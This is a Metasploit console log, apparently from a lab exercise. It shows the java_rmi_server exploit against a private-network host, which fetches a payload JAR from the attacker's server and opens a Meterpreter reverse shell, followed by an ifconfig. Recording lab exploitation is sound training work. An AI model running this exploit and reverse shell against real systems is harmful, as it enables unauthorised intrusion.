 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/pr2Fcc
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:36107) at 2024-04-12 06:22:47 -0400
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 08:00:27:24:c1:5b
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe24:c15b
IPv6 Netmask : ffff:ffff:ffff:ffff::